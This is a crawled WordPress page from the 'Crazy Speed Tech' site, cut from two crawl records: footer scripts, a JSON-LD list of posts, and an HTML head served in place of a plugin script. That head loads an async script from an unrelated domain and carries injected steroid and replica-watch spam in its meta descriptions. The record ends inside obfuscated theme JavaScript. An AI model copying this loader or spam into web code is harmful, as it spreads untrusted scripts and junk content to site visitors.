var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"6 Types of Swimsuits That Flatter All Body Types","@id":"https:\/\/www.crazyspeedtech.com\/6-types-swimsuits-flatter-body-types\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13980","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/images.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"How to Affordably Update Your Kitchen","@id":"https:\/\/www.crazyspeedtech.com\/affordably-update-kitchen\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12627","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/word-image-2.png"}},{"@type":"ListItem","position":3,"item":{"name":"Importance of Implementation of Web Design","@id":"https:\/\/www.crazyspeedtech.com\/importance-implementation-web-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6652","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Responsive_Web_Design-1.png"}},{"@type":"ListItem","position":4,"item":{"name":"Reasons To Invest in Technology For Your Business","@id":"https:\/\/www.crazyspeedtech.com\/reasons-invest-technology-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15006","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Reasons-To-Invest-in-Technology-For-Your-Business.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Hyperconverged Infrastructure Guide","@id":"https:\/\/www.crazyspeedtech.com\/hyperconverged-infrastructure-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/Hyperconverged-Infrastructure-Guide.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Reviews Suggest Coffee Might Be Good For You","@id":"https:\/\/www.crazyspeedtech.com\/reviews-suggest-coffee-might-be-good-for-you\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36813","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/11\/word-image-36813-1.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"The 10 Most Common Logo Design Mistakes Most Businesses Make","@id":"https:\/\/www.crazyspeedtech.com\/10-common-logo-design-mistakes-businesses-make\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15242","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/The-10-Most-Common-Logo-Design-Mistakes-Most-Businesses-Make.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Reseller Hosting: An Ideal Way To Start Your Own Hosting Business With MilesWeb Hosting.","@id":"https:\/\/www.crazyspeedtech.com\/reseller-hosting-ideal-way-start-hosting-business-milesweb-hosting\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15040","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Reseller-Hosting-An-Ideal-Way-To-Start-Your-Own-Hosting-Business-With-MilesWeb-Hosting..jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Why is Self Storage the Way to go if you want a Simple and Cost Effective Solution for Space?","@id":"https:\/\/www.crazyspeedtech.com\/self-storage-way-go-want-simple-cost-effective-solution-space\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7435","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/Storage-Unit.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"The 5 most used programming languages for developing web applications","@id":"https:\/\/www.crazyspeedtech.com\/the-5-most-used-programming-languages-for-developing-web-applications\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37148","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-5-most-used-programming-languages-for-developing-web-applications.jpeg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Moblie Legends HACKS","@id":"https:\/\/www.crazyspeedtech.com\/moblie-legends-hacks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6104","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/MOBLIE-LEGENDS.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Here&#8217;s How Speech Recognition Software Can Help You To Draft Your Poetry","@id":"https:\/\/www.crazyspeedtech.com\/heres-how-speech-recognition-software-can-help-you-to-draft-your-poetry\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29307","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"6 Activities For High School Students In Summer","@id":"https:\/\/www.crazyspeedtech.com\/6-activities-high-school-students-summer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11766","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-31.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"What Assignments Ordered From Lab Report Writing Services Look Like","@id":"https:\/\/www.crazyspeedtech.com\/what-assignments-ordered-from-lab-report-writing-services-look-like\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33578","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/lab-report.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Cryptocurrency Trading &#8211; Does It Have The Future?","@id":"https:\/\/www.crazyspeedtech.com\/cryptocurrency-trading-does-it-have-the-future\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18520","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/download-16.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express","@id":"https:\/\/www.crazyspeedtech.com\/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"What Quality IT Support New York Has To Offer?","@id":"https:\/\/www.crazyspeedtech.com\/quality-it-support-new-york-offer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15575","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Outsource-IT-Support-New-York.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Why Your Business Needs to Track Dark Social","@id":"https:\/\/www.crazyspeedtech.com\/business-needs-track-dark-social\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10493","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/dark-social.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"GPS Running Watches","@id":"https:\/\/www.crazyspeedtech.com\/gps-running-watches\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17209","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/GPS-Running-Watches.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"5 primary advantages of hardwood flooring","@id":"https:\/\/www.crazyspeedtech.com\/5-primary-advantages-hardwood-flooring\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12758","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/images-6.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"What software testers need to know about browser differences?","@id":"https:\/\/www.crazyspeedtech.com\/software-testers-need-know-browser-differences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12297","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/c-users-admin-desktop-crazy-speed-tech-picture1-p.png"}},{"@type":"ListItem","position":40,"item":{"name":"5 Essential Tips for Safe Electrical Repairs","@id":"https:\/\/www.crazyspeedtech.com\/5-essential-tips-safe-electrical-repairs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9644","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/images-13.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"How Do You Calculate Hydraulic Pressure?","@id":"https:\/\/www.crazyspeedtech.com\/how-do-you-calculate-hydraulic-pressure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30072"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32636
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return 